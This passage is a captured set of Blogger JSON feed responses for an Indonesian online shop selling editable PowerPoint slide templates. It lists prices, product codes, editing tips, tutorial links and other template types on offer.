Screen\u003C\/li\u003E\u003Cli\u003ESudah dilengkapi dengan animasi dan efek transisi yang menarik\u003C\/li\u003E\u003Cli\u003EKhusus untuk slide grafik sudah disinkronkan dengan data Excel\u003C\/li\u003E\u003C\/ol\u003E\u003Cb\u003ECara Edit Slide PPT\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EUntuk mengedit gunakan aplikasi PowerPoint, jangan menggunakan Google Slide atau Keynote\u003C\/li\u003E\u003Cli\u003EUntuk lebih jelas dan detail bagaimana cara edit slide Power Point ini, silakan simak video tutorialnya berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/1UKBRiLbTEI\"\u003E\u003Cb\u003Ehttps:\/\/youtu.be\/1UKBRiLbTEI\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreview Lengkap\u003C\/h3\u003E\u003Cdiv\u003EUntuk melihat bagaimana tampilan animasi, efek transisi dari slide presentasi PowerPoint ini, silakan klik link berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\"\u003E\u003Cb\u003Ehttps:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EFile Siap Pakai Lainnya\u003C\/h3\u003E\u003Cdiv\u003EJenis file siap pakai lainnya yang ada Agen File Pakar Tutorial di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESlide Presentasi Sidang Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Disertasi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Disertasi\u003C\/li\u003E\u003Cli\u003ECover Makalah\u003C\/li\u003E\u003Cli\u003ECover Proposal\u003C\/li\u003E\u003Cli\u003ECover Laporan\u003C\/li\u003E\u003Cli\u003ECover Program Kerja\u003C\/li\u003E\u003Cli\u003ECover Buku\u003C\/li\u003E\u003Cli\u003ECover Tugas Kuliah\u003C\/li\u003E\u003Cli\u003ECover Tugas Sekolah\u003C\/li\u003E\u003Cli\u003ECover Diktat\u003C\/li\u003E\u003Cli\u003ECover Modul\u003C\/li\u003E\u003Cli\u003ESertifikat Pelatihan\u003C\/li\u003E\u003Cli\u003ESertifikat Workshop\u003C\/li\u003E\u003Cli\u003ESertifikat Kejuaraan\u003C\/li\u003E\u003Cli\u003ESertifikat Seminar\u003C\/li\u003E\u003Cli\u003EPiagam Penghargaan\u003C\/li\u003E\u003Cli\u003EBrosur\u003C\/li\u003E\u003Cli\u003EBrosur Sekolah\u003C\/li\u003E\u003Cli\u003EBrosur Produk\u003C\/li\u003E\u003Cli\u003EBrosur Hotel\u003C\/li\u003E\u003Cli\u003EBrosur Restoran\u003C\/li\u003E\u003Cli\u003EBrosur Makanan\u003C\/li\u003E\u003Cli\u003EBrosur Kuliner\u003C\/li\u003E\u003Cli\u003EBrosur Promo\u003C\/li\u003E\u003Cli\u003ECV\u003C\/li\u003E\u003Cli\u003ECurriculum Vitae\u003C\/li\u003E\u003Cli\u003ESurat Lamaran Kerja\u003C\/li\u003E\u003Cli\u003EKop Surat\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesain Kop Surat\u003C\/li\u003E\u003Cli\u003EHeader Footer\u003C\/li\u003E\u003Cli\u003EKartu Nama\u003C\/li\u003E\u003Cli\u003EKartu Tanda Peserta\u003C\/li\u003E\u003Cli\u003EKartu Label\u003C\/li\u003E\u003Cli\u003EKartu Undangan Digital\u003C\/li\u003E\u003Cli\u003EUcapan Idul Fitri Digital\u003C\/li\u003E\u003Cli\u003EUcapan Marhaban ya Ramadhan\u003C\/li\u003E\u003Cli\u003EUcapan Tahun Baru\u003C\/li\u003E\u003Cli\u003EUcapan Ulang Tahun\u003C\/li\u003E\u003Cli\u003EPoster\u003C\/li\u003E\u003Cli\u003EPamflet\u003C\/li\u003E\u003Cli\u003ESpanduk\u003C\/li\u003E\u003Cli\u003EBanner\u003C\/li\u003E\u003Cli\u003EBaliho\u003C\/li\u003E\u003Cli\u003EVideo Intro\u003C\/li\u003E\u003Cli\u003EVideo Intro YouTube\u003C\/li\u003E\u003Cli\u003EVideo Intro Pembuka Presentasi\u003C\/li\u003E\u003Cli\u003Edan berbagai file siap pakai lainnya\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBila ada kendala, Anda bisa menghubungi kami di WhatsApp: \u003Cb\u003E0822 9903 4411\u003C\/b\u003E (Text Only)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul class=\"tab-menu\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"tab-content\"\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agenfile.com\/feeds\/5583614683203036745\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/10\/slide-coba.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/5583614683203036745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/5583614683203036745"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/10\/slide-coba.html","title":"SLIDE COBA"}],"author":[{"name":{"$t":"Pakar Tutorial"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03842146185752571472"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7flkVZHci3eRhL0z5HhDjaoIyZIDpTYoRNFGmIYDBQonipmN159Bzu9IuokOTxbP-XIzhhoWaM-g1Xf87dXPOuXVVPkixQjc_GQykf_O_AQwfM7WHfcAlEUl5tE_yjTQpplHhI-9RUbnA\/s72-h1600-c\/Slide204.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agenfile.com/feeds/posts/default/5583614683203036745?alt=json&callback=jQuery33106578386187086287_1769122592566&_=1769122592567
body_size: 1960
content:
// API callback
jQuery33106578386187086287_1769122592566({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5185985042545782603.post-5583614683203036745"},"published":{"$t":"2022-10-06T23:00:00.005-07:00"},"updated":{"$t":"2022-11-15T21:16:58.671-08:00"},"title":{"type":"text","$t":"SLIDE COBA"},"content":{"type":"html","$t":"\u003Cdiv id=\"box-slider\"\u003E\n\u003Cdiv id=\"boxslider\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7flkVZHci3eRhL0z5HhDjaoIyZIDpTYoRNFGmIYDBQonipmN159Bzu9IuokOTxbP-XIzhhoWaM-g1Xf87dXPOuXVVPkixQjc_GQykf_O_AQwfM7WHfcAlEUl5tE_yjTQpplHhI-9RUbnA\/h1600\/Slide204.JPG\" \/\u003E\u003C\/li\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstrike\u003Eprice1\/Rp. 10.000\u003C\/strike\u003E\u003Cstrike\u003Eprice\/Rp. 2.500\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-70%\u003C\/strike\u003E\n\n\u003Cdiv id=\"desc\"\u003E\n\u003Cdiv class=\"desc-snippet\"\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nStok: \u003Cspan class=\"adastock\"\u003ETersedia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nKode Produk: PPS\u003Cspan class=\"smallbold\"\u003E204\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv id=\"timerpost\"\u003E\n\u003Cdiv class=\"timerpost\"\u003E\n\u003Cdiv class=\"boxflas\"\u003E\n\u003Cdiv class=\"timer-akhir\"\u003Eberakhir dalam\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"days\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"hours\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"minutes\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"seconds\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"tab-wrapper\"\u003E\n\u003Cul class=\"tab-menu\"\u003E\n\u003Cli class=\"active\"\u003EDetail\u003C\/li\u003E\n\u003Cli\u003EInformasi\u003C\/li\u003E\n\u003Cli\u003EUlasan\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cdiv class=\"tab-wrapper\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003ESlide PowerPoint\u003C\/b\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003ESlide PowerPoint ini sepenuhnya bisa diedit, baik teks, gambar, warna, animasi, dll.\u003C\/li\u003E\u003Cli\u003EMenggunakan dimensi ukuran slide 16:9 atau Wide Screen\u003C\/li\u003E\u003Cli\u003ESudah dilengkapi dengan animasi dan efek transisi yang menarik\u003C\/li\u003E\u003Cli\u003EKhusus untuk slide grafik sudah disinkronkan dengan data Excel\u003C\/li\u003E\u003C\/ol\u003E\u003Cb\u003ECara Edit Slide PPT\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EUntuk mengedit gunakan aplikasi PowerPoint, jangan menggunakan Google Slide atau Keynote\u003C\/li\u003E\u003Cli\u003EUntuk lebih jelas dan detail bagaimana cara edit slide Power Point ini, silakan simak video tutorialnya berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/1UKBRiLbTEI\"\u003E\u003Cb\u003Ehttps:\/\/youtu.be\/1UKBRiLbTEI\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreview Lengkap\u003C\/h3\u003E\u003Cdiv\u003EUntuk melihat bagaimana tampilan animasi, efek transisi dari slide presentasi PowerPoint ini, silakan klik link berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\"\u003E\u003Cb\u003Ehttps:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EFile Siap Pakai Lainnya\u003C\/h3\u003E\u003Cdiv\u003EJenis file siap pakai lainnya yang ada Agen File Pakar Tutorial di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESlide Presentasi Sidang Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Disertasi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Disertasi\u003C\/li\u003E\u003Cli\u003ECover Makalah\u003C\/li\u003E\u003Cli\u003ECover Proposal\u003C\/li\u003E\u003Cli\u003ECover Laporan\u003C\/li\u003E\u003Cli\u003ECover Program Kerja\u003C\/li\u003E\u003Cli\u003ECover Buku\u003C\/li\u003E\u003Cli\u003ECover Tugas Kuliah\u003C\/li\u003E\u003Cli\u003ECover Tugas Sekolah\u003C\/li\u003E\u003Cli\u003ECover Diktat\u003C\/li\u003E\u003Cli\u003ECover Modul\u003C\/li\u003E\u003Cli\u003ESertifikat Pelatihan\u003C\/li\u003E\u003Cli\u003ESertifikat Workshop\u003C\/li\u003E\u003Cli\u003ESertifikat Kejuaraan\u003C\/li\u003E\u003Cli\u003ESertifikat Seminar\u003C\/li\u003E\u003Cli\u003EPiagam Penghargaan\u003C\/li\u003E\u003Cli\u003EBrosur\u003C\/li\u003E\u003Cli\u003EBrosur Sekolah\u003C\/li\u003E\u003Cli\u003EBrosur Produk\u003C\/li\u003E\u003Cli\u003EBrosur Hotel\u003C\/li\u003E\u003Cli\u003EBrosur Restoran\u003C\/li\u003E\u003Cli\u003EBrosur Makanan\u003C\/li\u003E\u003Cli\u003EBrosur Kuliner\u003C\/li\u003E\u003Cli\u003EBrosur Promo\u003C\/li\u003E\u003Cli\u003ECV\u003C\/li\u003E\u003Cli\u003ECurriculum Vitae\u003C\/li\u003E\u003Cli\u003ESurat Lamaran Kerja\u003C\/li\u003E\u003Cli\u003EKop Surat\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesain Kop Surat\u003C\/li\u003E\u003Cli\u003EHeader Footer\u003C\/li\u003E\u003Cli\u003EKartu Nama\u003C\/li\u003E\u003Cli\u003EKartu Tanda Peserta\u003C\/li\u003E\u003Cli\u003EKartu Label\u003C\/li\u003E\u003Cli\u003EKartu Undangan Digital\u003C\/li\u003E\u003Cli\u003EUcapan Idul Fitri Digital\u003C\/li\u003E\u003Cli\u003EUcapan Marhaban ya Ramadhan\u003C\/li\u003E\u003Cli\u003EUcapan Tahun Baru\u003C\/li\u003E\u003Cli\u003EUcapan Ulang Tahun\u003C\/li\u003E\u003Cli\u003EPoster\u003C\/li\u003E\u003Cli\u003EPamflet\u003C\/li\u003E\u003Cli\u003ESpanduk\u003C\/li\u003E\u003Cli\u003EBanner\u003C\/li\u003E\u003Cli\u003EBaliho\u003C\/li\u003E\u003Cli\u003EVideo Intro\u003C\/li\u003E\u003Cli\u003EVideo Intro YouTube\u003C\/li\u003E\u003Cli\u003EVideo Intro Pembuka Presentasi\u003C\/li\u003E\u003Cli\u003Edan berbagai file siap pakai lainnya\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBila ada kendala, Anda bisa menghubungi kami di WhatsApp: \u003Cb\u003E0822 9903 4411\u003C\/b\u003E (Text Only)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul class=\"tab-menu\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"tab-content\"\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agenfile.com\/feeds\/5583614683203036745\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/10\/slide-coba.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/5583614683203036745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/5583614683203036745"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/10\/slide-coba.html","title":"SLIDE COBA"}],"author":[{"name":{"$t":"Pakar Tutorial"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03842146185752571472"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7flkVZHci3eRhL0z5HhDjaoIyZIDpTYoRNFGmIYDBQonipmN159Bzu9IuokOTxbP-XIzhhoWaM-g1Xf87dXPOuXVVPkixQjc_GQykf_O_AQwfM7WHfcAlEUl5tE_yjTQpplHhI-9RUbnA\/s72-h1600-c\/Slide204.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agenfile.com/feeds/posts/default/614164542199267912?alt=json&callback=jQuery33106578386187086287_1769122592576&_=1769122592577
body_size: 2101
content:
// API callback
jQuery33106578386187086287_1769122592576({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5185985042545782603.post-614164542199267912"},"published":{"$t":"2022-07-10T11:27:00.001-07:00"},"updated":{"$t":"2022-07-10T11:27:08.385-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE CONTENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLIDE PPT"}],"title":{"type":"text","$t":"512-SLIDE PPT"},"content":{"type":"html","$t":"\u003Cdiv id=\"box-slider\"\u003E\n\u003Cdiv id=\"boxslider\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWO3pWLC2jr2Pg1MeFOc9IAHAJmpCiuNy7yapZ6TBK25tXdLPEWvf56ynSFc-aSObXwr-D94zRxRYmeypkB1Tfa2QfkvoSjcTFVZuji0YAOZkuRcJbOc8uE1hCgEC2ljJlKWlpqU0UH5YZgIAfG1g6H2PIg-F0e5ZCGVqdW1j6Av6E6hFN5fsdoq0V9A\/s1600\/Slide12.JPG\" \/\u003E\u003C\/li\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstrike\u003Eprice1\/Rp. 10.000\u003C\/strike\u003E\u003Cstrike\u003Eprice\/Rp. 5.000\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-50%\u003C\/strike\u003E\n\n\u003Cdiv id=\"desc\"\u003E\n\u003Cdiv class=\"desc-snippet\"\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nStok: \u003Cspan class=\"adastock\"\u003ETersedia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"product-attr-text\"\u003E\nKode Produk: PPS\u003Cspan class=\"smallbold\"\u003E512\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv id=\"timerpost\"\u003E\n\u003Cdiv class=\"timerpost\"\u003E\n\u003Cdiv class=\"boxflas\"\u003E\n\u003Cdiv class=\"timer-akhir\"\u003Eberakhir dalam\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"days\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"hours\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"minutes\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"box\"\u003E\n\u003Cdiv class=\"seconds\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class=\"tab-wrapper\"\u003E\n\u003Cul class=\"tab-menu\"\u003E\n\u003Cli class=\"active\"\u003EDetail\u003C\/li\u003E\n\u003Cli\u003EInformasi\u003C\/li\u003E\n\u003Cli\u003EUlasan\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cdiv class=\"tab-wrapper\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003ESlide PowerPoint\u003C\/b\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003ESlide PowerPoint ini sepenuhnya bisa diedit, baik teks, gambar, warna, animasi, dll.\u003C\/li\u003E\u003Cli\u003EMenggunakan dimensi ukuran slide 16:9 atau Wide Screen\u003C\/li\u003E\u003Cli\u003ESudah dilengkapi dengan animasi dan efek transisi yang menarik\u003C\/li\u003E\u003Cli\u003EKhusus untuk slide grafik sudah disinkronkan dengan data Excel\u003C\/li\u003E\u003C\/ol\u003E\u003Cb\u003ECara Edit Slide PPT\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EUntuk mengedit gunakan aplikasi PowerPoint, jangan menggunakan Google Slide atau Keynote\u003C\/li\u003E\u003Cli\u003EUntuk lebih jelas dan detail bagaimana cara edit slide Power Point ini, silakan simak video tutorialnya berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/1UKBRiLbTEI\"\u003E\u003Cb\u003Ehttps:\/\/youtu.be\/1UKBRiLbTEI\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreview Lengkap\u003C\/h3\u003E\u003Cdiv\u003EUntuk melihat bagaimana tampilan animasi, efek transisi dari slide presentasi PowerPoint ini, silakan klik link berikut ini:\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\"\u003E\u003Cb\u003Ehttps:\/\/www.youtube.com\/c\/PakarTutorialOK\/videos\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EFile Siap Pakai Lainnya\u003C\/h3\u003E\u003Cdiv\u003EJenis file siap pakai lainnya yang ada Agen File Pakar Tutorial di antaranya:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESlide Presentasi Sidang Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Sidang Disertasi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Skripsi\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Tesis\u003C\/li\u003E\u003Cli\u003ESlide Presentasi Proposal Disertasi\u003C\/li\u003E\u003Cli\u003ECover Makalah\u003C\/li\u003E\u003Cli\u003ECover Proposal\u003C\/li\u003E\u003Cli\u003ECover Laporan\u003C\/li\u003E\u003Cli\u003ECover Program Kerja\u003C\/li\u003E\u003Cli\u003ECover Buku\u003C\/li\u003E\u003Cli\u003ECover Tugas Kuliah\u003C\/li\u003E\u003Cli\u003ECover Tugas Sekolah\u003C\/li\u003E\u003Cli\u003ECover Diktat\u003C\/li\u003E\u003Cli\u003ECover Modul\u003C\/li\u003E\u003Cli\u003ESertifikat Pelatihan\u003C\/li\u003E\u003Cli\u003ESertifikat Workshop\u003C\/li\u003E\u003Cli\u003ESertifikat Kejuaraan\u003C\/li\u003E\u003Cli\u003ESertifikat Seminar\u003C\/li\u003E\u003Cli\u003EPiagam Penghargaan\u003C\/li\u003E\u003Cli\u003EBrosur\u003C\/li\u003E\u003Cli\u003EBrosur Sekolah\u003C\/li\u003E\u003Cli\u003EBrosur Produk\u003C\/li\u003E\u003Cli\u003EBrosur Hotel\u003C\/li\u003E\u003Cli\u003EBrosur Restoran\u003C\/li\u003E\u003Cli\u003EBrosur Makanan\u003C\/li\u003E\u003Cli\u003EBrosur Kuliner\u003C\/li\u003E\u003Cli\u003EBrosur Promo\u003C\/li\u003E\u003Cli\u003ECV\u003C\/li\u003E\u003Cli\u003ECurriculum Vitae\u003C\/li\u003E\u003Cli\u003ESurat Lamaran Kerja\u003C\/li\u003E\u003Cli\u003EKop Surat\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesain Kop Surat\u003C\/li\u003E\u003Cli\u003EHeader Footer\u003C\/li\u003E\u003Cli\u003EKartu Nama\u003C\/li\u003E\u003Cli\u003EKartu Tanda Peserta\u003C\/li\u003E\u003Cli\u003EKartu Label\u003C\/li\u003E\u003Cli\u003EKartu Undangan Digital\u003C\/li\u003E\u003Cli\u003EUcapan Idul Fitri Digital\u003C\/li\u003E\u003Cli\u003EUcapan Marhaban ya Ramadhan\u003C\/li\u003E\u003Cli\u003EUcapan Tahun Baru\u003C\/li\u003E\u003Cli\u003EUcapan Ulang Tahun\u003C\/li\u003E\u003Cli\u003EPoster\u003C\/li\u003E\u003Cli\u003EPamflet\u003C\/li\u003E\u003Cli\u003ESpanduk\u003C\/li\u003E\u003Cli\u003EBanner\u003C\/li\u003E\u003Cli\u003EBaliho\u003C\/li\u003E\u003Cli\u003EVideo Intro\u003C\/li\u003E\u003Cli\u003EVideo Intro YouTube\u003C\/li\u003E\u003Cli\u003EVideo Intro Pembuka Presentasi\u003C\/li\u003E\u003Cli\u003Edan berbagai file siap pakai lainnya\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBila ada kendala, Anda bisa menghubungi kami di WhatsApp: \u003Cb\u003E0822 9903 4411\u003C\/b\u003E (Text Only)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul class=\"tab-menu\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"tab-content\"\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agenfile.com\/feeds\/614164542199267912\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/512-slide-ppt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/614164542199267912"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5185985042545782603\/posts\/default\/614164542199267912"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agenfile.com\/2022\/07\/512-slide-ppt.html","title":"512-SLIDE PPT"}],"author":[{"name":{"$t":"Pakar Tutorial"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03842146185752571472"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWO3pWLC2jr2Pg1MeFOc9IAHAJmpCiuNy7yapZ6TBK25tXdLPEWvf56ynSFc-aSObXwr-D94zRxRYmeypkB1Tfa2QfkvoSjcTFVZuji0YAOZkuRcJbOc8uE1hCgEC2ljJlKWlpqU0UH5YZgIAfG1g6H2PIg-F0e5ZCGVqdW1j6Av6E6hFN5fsdoq0V9A\/s72-c\/Slide12.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agenfile.com/feeds/posts/default/9168200820128414371?alt=json&callback=jQuery33106578386187086287_1769122592574&_=1769122592575
body_size: 1798
content:
// API callback
